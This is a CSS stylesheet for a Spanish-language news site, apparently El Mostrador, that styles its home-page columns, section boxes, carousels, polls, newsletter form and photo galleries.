.segunda-columna section.deportes { background-color: #F7EDED;}
.segunda-columna section.cultura-ciudad { background-color: #FAEFE9;}
.segunda-columna section.agenda-panorama { background-color: #F9EEE9;}
.segunda-columna section.braga { background-color: #ffebeb;}
.segunda-columna section h2 {margin-bottom: 0px;}
.segunda-columna section article { margin-bottom: 20px;}
.segunda-columna section article figure { margin-bottom: 15px;}
.segunda-columna section article figure a { display: block;}
.segunda-columna section article figure a:hover { opacity: 0.8;}
.segunda-columna section article figure a img { margin: 0; padding: 0; width: 100%;}
.segunda-columna section article img { padding: 0; /*width: 100%;*/}
.segunda-columna section article div{ padding-top: 10px;}
.segunda-columna section article div { border-top: 1px solid #CCCCCC;}
.segunda-columna section article:first-of-type div { border-top: none; padding-top: 0;}
.segunda-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.segunda-columna section article div h3 {}
.segunda-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.segunda-columna section article div p { font-size: 12px; margin-bottom: 0;}
.segunda-columna section article div a.ver-mas { clear: both; float: left;}
/*Mercados*/
.segunda-columna section.mercados article { margin-bottom: 15px;}
.segunda-columna section.mercados article div { padding-top: 15px;}
.segunda-columna section.mercados article:first-of-type div { padding-top: 0;}
.segunda-columna section.mercados article div em { font-size: 12px; font-weight: normal; margin: 0 0 5px;}
.segunda-columna section.mercados article div h3 {}
.segunda-columna section.mercados article div img { margin-bottom: 10px; width: 100%;}
.segunda-columna section.mercados article div p { margin-bottom: 10px;}
/*TV*/
.segunda-columna section.tv article {}
.segunda-columna section.tv article:first-of-type a { padding: 0; position: relative;}
.segunda-columna section.tv article a:hover { opacity: 0.8;}
.segunda-columna section.tv article a i.icon-btn-play { color: #fff; font-size: 4em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 35%; width: 100%; z-index: 100;}
.segunda-columna section.tv article a i.icon-btn-play.chico { font-size: 3em; left: 0; top: 30%;}
.segunda-columna section.tv article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.segunda-columna section.tv article div { border-top: none;}
.segunda-columna section.tv article div em { margin-top: 0;}
.segunda-columna section.tv article div a { padding: 0;}
.segunda-columna section.tv article div a:hover { opacity: 0.8;}
.segunda-columna section.tv article div div { border-top: none; padding-top: 0; padding-left: 15px;}
.segunda-columna section.tv article div div em { font-weight: normal; margin: 0 0 5px;}
/*Deportes*/
.segunda-columna section.deportes article div p { margin-bottom: 15px;}
.segunda-columna section.deportes article img { width: 100%;}
/*Cultura + Ciudad*/
.segunda-columna section.cultura-ciudad article div p { margin-bottom: 15px;}
.segunda-columna section.cultura-ciudad article img { width: 100%;}
/*Agenda y Panoramas*/
.segunda-columna section.agenda-panorama article div.col-md-12 { border-top: 1px solid #ccc; padding-top: 20px; }
.segunda-columna section.agenda-panorama article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
.segunda-columna section.agenda-panorama article div div { border-top: none; padding: 0 0 0 15px;}




/* - - - - - - - - - - - - - - - - - -
  :Tercera columna de Noticias + Banners:
  - - - - - - - - - - - - - - - - - - */
.tercera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.tercera-columna section { clear: both; float: left; margin-bottom: 20px;}
.tercera-columna section:last-of-type { margin-bottom: 0;}
.tercera-columna section h2 {}
.tercera-columna section article { margin-bottom: 20px; padding: 0;}
.tercera-columna section article div { padding-right: 15px;}
.tercera-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.tercera-columna section article div img { padding: 0; width: 100%;}
.tercera-columna section article div div { padding-right: 0;}
.tercera-columna section article div div h3 {}
.tercera-columna section article div div h3 a { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px;}
.tercera-columna section article div div p.breve-descripcion { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Sin Editar*/
.tercera-columna section.sin-editar { background-color: #deeff0; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.sin-editar div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control { color: #08b7cf; font-size: 15px; text-shadow: none;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li.active { background-color: #08b7cf; border: none;}
.tercera-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.tercera-columna section.sin-editar article figure { margin-bottom: 15px;}
.tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }


/*Vida en Línea*/
.tercera-columna section.vida-en-linea { background-color: #e8f4e9;}
.tercera-columna section.vida-en-linea article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.vida-en-linea article div.col-md-12 { border-top: 1px solid #979797; padding: 20px 0 0;}
.tercera-columna section.vida-en-linea article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
/*Encuesta*/
section.encuesta { background-color: #eee8f2;}
section.encuesta h2.titulo-seccion.encuesta { margin-bottom: 0 !important;}
section.encuesta article { margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
section.encuesta article h3 { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; text-align: center;}
section.encuesta article form fieldset .form-group:first-of-type { margin-bottom: 30px; margin-top: 15px;}
section.encuesta article form fieldset .radio label { color: #4a4a4a;}
section.encuesta article form fieldset button { font-weight: 700; width: 100%;}
section.encuesta article form fieldset button:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
section.encuesta article form fieldset button.votar { background-color: #6b4985; border-color: transparent; color: #fff;}
section.encuesta article form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
section.encuesta article form fieldset button.ver-resultados { background-color: #4a4a4a; border-color: #4a4a4a; color: #fff;}
section.encuesta article form fieldset button.ver-resultados:hover { background-color: #333; color: #ff9a02;}
/*Encuesta :: iframe*/
section.encuesta div.pds-box { border-radius: 0!important;}

/*Blogs y Opinión*/
section.opinion { background-color: #eaf1f9 !important;}
section.opinion article {}
section.opinion article div {}
section.opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
section.opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
section.opinion article div div { border-top: none; margin-top: 0; padding-left: 15px; padding-right: 15px;}
section.opinion article div div h3 a { font-size: 15px; font-weight: 700;}
section.opinion article figure { padding-left: 15px; padding-right: 0;}
section.opinion article img { margin-top: 0; width: 100%;}
section.opinion div.envianos-tu-opinion { padding: 20px 0 0 0;}
section.opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
section.opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
section.opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Blogs y Opinión // version alternativa de llamado en la seccion*/
.tercera-columna section.blogs-y-opinion { background-color: #eaf1f9 !important;}
.tercera-columna section.blogs-y-opinion article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.blogs-y-opinion article div { border-top: 1px solid #cccccc; padding: 10px 0 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article div div { border-top: none; margin-top: 0; padding-left: 15px;}
.tercera-columna section.blogs-y-opinion article div div h3 a { font-size: 15px; font-weight: 700;}
.tercera-columna section.blogs-y-opinion article img { margin-top: 10px; padding-left: 0; padding-right: 0; /*width: auto;*/}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion { padding: 0;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Braga*/
.tercera-columna section.braga { width: 100%; background-color: #FAEFE9; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.braga div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.braga div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.braga div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control { color: #9E6E84; font-size: 15px; text-shadow: none;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li { background-color: #FFCCCB; border: none;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li.active { background-color: #9E6E84; border: none;}

/* - - - - - - - - - - - - - - - - - -
  :Dos tercio:
  - - - - - - - - - - - - - - - - - - */
.dos-tercios {}
.dos-tercios section {}
/*Multimedia*/
.dos-tercios section.multimedia { float: left;}
.dos-tercios section.multimedia h2 { margin-bottom: 30px;}
.dos-tercios section.multimedia section {}
.dos-tercios section.multimedia section h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.dos-tercios section.multimedia section h3 a { border-bottom: 2px solid #a3d042; color: #a3d042; display: block; padding-bottom: 5px;}
.dos-tercios section.multimedia section h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.dos-tercios section.multimedia section h3 a:hover span { color: #ff9a02;}
.dos-tercios section.multimedia section article { font-family: 'Droid Sans', sans-serif; margin-bottom: 30px;}
.dos-tercios section.multimedia section article figure { float: left; margin-bottom: 15px; width: 100%;}
.dos-tercios section.multimedia section article a { float: left; width: 100%;}
.dos-tercios section.multimedia section article a img { width: 100%;}
.dos-tercios section.multimedia section article a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section article h4 { clear: both; float: left; font-size: 17px; width: 100%;}
.dos-tercios section.multimedia section article h4 a { color: #4a4a4a; font-weight: 700;}
.dos-tercios section.multimedia section article p { font-size: 13px;}
.dos-tercios section.multimedia section section.post-secundarios {}
.dos-tercios section.multimedia section section.post-secundarios article figure { float: left; width: 100%;}
.dos-tercios section.multimedia section section.post-secundarios article figure a { float: left; width: 100%;}
/*Videos*/
.dos-tercios section.multimedia section.videos {;}
.dos-tercios section.multimedia section.videos article {}
.dos-tercios section.multimedia section.videos article a { position: relative;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play { color: #fff; font-size: 5.3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 38.5%; width: 100%; z-index: 100;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { font-size: 3.7em; left: 0; text-align: center; top: 33%; width: 100%;}
.dos-tercios section.multimedia section.videos article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Podcast*/
.dos-tercios section.multimedia section.podcast { }
.dos-tercios section.multimedia section.podcast article {}
.dos-tercios section.multimedia section.podcast article a { position: relative;}
.dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { color: #fff; font-size: 2.5em; position: absolute; right: 4%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 58%; z-index: 100;}
.dos-tercios section.multimedia section.podcast article a:hover i.fa.fa-microphone { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section.podcast article a img { margin-bottom: 5px;}


/* - - - - - - - - - - - - - - - - - -
  :Columna Full Ancho:
  - - - - - - - - - - - - - - - - - - */
.columna-full-ancho { font-family: 'Droid Sans', sans-serif;}
.columna-full-ancho section { clear: both;}
.columna-full-ancho section h2 { margin-bottom: 30px;}
.columna-full-ancho section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-bottom: 0; padding-top: 20px;}
.columna-full-ancho section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section article figure { }
.columna-full-ancho section article img { padding: 0; width: 100%;}
.columna-full-ancho section article div {}
.columna-full-ancho section article div em { color: #787878; display: block; font-size: 13px; font-style: normal; margin-bottom: 10px;}
.columna-full-ancho section article div h3 {}
.columna-full-ancho section article div h3 a { color: #000; display: block; font-family: 'Droid Serif', serif; font-size: 18px;}
/*Blogs y Opinión*/
.columna-full-ancho section.opinion { float: left;}
.columna-full-ancho section.opinion div {}
.columna-full-ancho section.opinion div h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.columna-full-ancho section.opinion div h3 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}
.columna-full-ancho section.opinion div h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.columna-full-ancho section.opinion div h3 a:hover span { color: #ff9a02;}
/*Blogs y Opinión // Columnas + Posteos*/
.columna-full-ancho section.opinion div.columnas-posteos { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.columnas-posteos article { border-top: none; font-family: 'Droid Sans', sans-serif; margin-top: 30px; padding-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article:first-of-type { margin-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar {}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar img { display: block; margin: 0 auto; max-width: 100px; width: 100%;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption a,
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 {}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 a {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 { font-size: 13px;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 a { color: #333333; font-size: 18px; font-weight: 700;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido p { color: #797979; font-size: 13px;}
/*Blogs y Opinión // Cartas al Director + Editorial*/
.columna-full-ancho section.opinion div.cartas-editorial { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.cartas-editorial section { float: left; margin-top: 30px;}
.columna-full-ancho section.opinion div.cartas-editorial section:first-of-type { float: left; margin-top: 0;}
.columna-full-ancho section.opinion div.cartas-editorial article {}
.columna-full-ancho section.opinion div.cartas-editorial article h4 { font-family: 'Droid Serif', serif; font-weight: 700;}
.columna-full-ancho section.opinion div.cartas-editorial article h4 a { color: #333333;}
.columna-full-ancho section.opinion div.cartas-editorial article p { color: #5d5d5d;}
.columna-full-ancho section.opinion div.cartas-editorial #carousel-editorial article { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section.opinion #carousel-cartas-al-director div.carousel-inner { min-height: 280px;}
.columna-full-ancho section.opinion #carousel-editorial div.carousel-inner { min-height: 160px;}
.columna-full-ancho section.opinion div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control { color: #327dc0; font-size: 15px; opacity: 1; text-shadow: none;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li.active { background-color: #327dc0; border: none;}


/*[Facebook]  +  [Newsletter]  +  [Publicidad]*/
.columna-full-ancho.newsletter { margin-bottom: 5px; margin-top: 30px;}
.columna-full-ancho.newsletter section {}
.columna-full-ancho.newsletter section h2 { color: #fff; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 700; margin-bottom: 15px; padding-top: 5px;}
.columna-full-ancho.newsletter section p { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 16px;}
.columna-full-ancho.newsletter section form {  padding-top: 5px;}
.columna-full-ancho.newsletter section form input { border-radius: 4px 0px 0px 4px; border-right: medium none; width: 100%;}
.columna-full-ancho.newsletter section form button { background-color: #ff9a02; border: transparent; color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 700;}
.columna-full-ancho.newsletter section form button:hover { background-color: #FF6700;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho.newsletter section .contenedor-recuadros { display: block; float: none !important; margin: 0 auto; max-width: 1030px; width: 100%;}
/*Facebook fan page El Mostrador*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { float: left; margin: 0; padding: 0px 15px; width: 530px;}
/*Newsletter*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; margin: 0; max-width: 490px; padding-bottom: 0; padding-left: 15px; padding-right: 15px; padding-top: 0; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter section { background-color: #AEAEAE; padding-bottom: 10px; padding-top: 10px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-top: 5px; padding-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss { list-style: none; margin-bottom: 7px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { float: left; margin-left: 20px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a { color: transparent;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i { color: #FFA300; height: 24px; line-height: 24px; width: 24px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-facebook-square { color: #3C5A9A; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-twitter-square { color: #01B0E9; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-linkedin-square { color: #0076BD; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-google-plus-square { color: #C33029; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-instagram { color: #231f20; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-rss { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a:hover i { color: #333;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-mobile { color: #fff; font-size: 1.7em; top: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { float: left; margin-bottom: 0; margin-right: 0px; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { float: left; margin-bottom: 11px; margin-right: 0; width: 70%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 20px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button:hover { background-color: #333;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { list-style: none; float: left; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li a { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Publicidad 300px ancho*/
section.calugas div.recuadro.publicidad { margin-left: 10px; padding: 0; width: 300px;}
section.calugas div.recuadro.publicidad { height: 250px;}
.inner-calugas { clear: both; display: block; float: none; height: 250px; margin: 0 auto 5px; width: 930px;}
.inner-calugas div.recuadro.publicidad:first-of-type { margin-left: 0;}
.inner-calugas div.recuadro.publicidad div { margin: 0;}
.container.publicidad-content .row {margin: 0;}



/*Galeria de Fotos*/
.columna-full-ancho section.galeria-fotos {}
.columna-full-ancho section.galeria-fotos ul { min-height: 250px; list-style-type: none; padding: 0;}
.columna-full-ancho section.galeria-fotos ul li { margin-bottom: 40px;}
.columna-full-ancho section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
.columna-full-ancho section.galeria-fotos ul li figure a { display: block; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara { display: block;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
.columna-full-ancho section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
.columna-full-ancho section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

.columna-full-ancho section.sociales.galeria-fotos { margin-bottom: 30px;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
/*font-family: 'Droid Sans', sans-serif;*/
/*font-family: 'Droid Serif', serif;*/



/* · · · · · · · · · · · · · · · ·:: HOME ::· · · · · · · · · · · · · · · · · · · · */
/*Globales*/
#home div.contenido-entrada { float: left; width: 100%;}
/* Primera columna de Noticias*/
#home .primera-columna { float: left;}
#home .primera-columna section article figure { padding: 0px; /*no borrar*/}
#home .primera-columna section article figure a {}
#home .primera-columna section article figure img { width: 100%;}
/*Segunda columna de Noticias*/
#home .segunda-columna section article figure { padding: 0; /*no borrar*/}
#home .segunda-columna section.tv article figure { padding: 0 15px; /*no borrar*/}
#home .segunda-columna section article figure a {}
#home .segunda-columna section article figure img { width: 100%;}
#home .segunda-columna section.tv article div.contenido-entrada,
#home .segunda-columna section.agenda-panorama article div.contenido-entrada { padding-top: 20px;}
#home .segunda-columna section.agenda-panorama article div.contenido-entrada div { border-top: none; padding-left: 0; /*no borrar*/ padding-top: 0;}
#home .segunda-columna section article div.contenido-entrada div { padding-right: 0;}
#home .segunda-columna section article div p { margin-bottom: 10px;}
#home .segunda-columna section article div a.ver-mas { clear: both; float: left; padding-left: 0;}
#home .segunda-columna section.mercados article a.ver-mas { color: #4A4A4A;}
#home .segunda-columna section.tv article:first-of-type figure { padding: 0 15px;}
#home .segunda-columna section.tv article:first-of-type figure a { float: left; width: 100%;}
#home .segunda-columna section.tv article figure.presentado-por {}
#home .segunda-columna section.tv article figure.presentado-por figcaption { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 15px;}
#home .segunda-columna section.tv article figure.presentado-por img { display: block; margin: 0 auto; width: 100%;}
/*Tercera columna de Noticias*/
#home .tercera-columna section.opinion article div.contenido-entrada {}
#home .tercera-columna section.opinion article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.opinion article div.contenido-entrada div { padding-left: 15px; padding-right: 0; /*padding-top: 10px;*/}
#home .tercera-columna section.vida-en-linea { margin-bottom: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada { padding-top: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.encuesta article { padding-top: 20px;}
#home .tercera-columna section.opinion figure { padding: 0;}
#home .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#home .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article:last-of-type { margin-top: 15px;}

#home .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; margin-top: 0px; padding: 20px 0;}
#home .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}
#home .tercera-columna section article figure img { width: 100%;}
#home .tercera-columna section article div h3 a, #home .tercera-columna section article h3 a  { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#home .tercera-columna section article figure { padding: 0; margin-bottom: 15px;}
#home .tercera-columna section.vida-en-linea article:last-of-type div.contenido-entrada { border-bottom: none; padding-bottom: 0;}
#home .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada em.epigrafe { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Noticias Destacadas*/
#home section.noticias-destacadas { float: left; width: 100%;}
#home section.noticias-destacadas article { width: 100%;}
#home section.noticias-destacadas article figure { padding: 0;}
#home section.noticias-destacadas article div { /*padding-right: 0;*/}
#home section.noticias-destacadas article a.ver-mas { color: #4a4a4a;}
/*Carrusel "Sin Editar" - sidebar*/
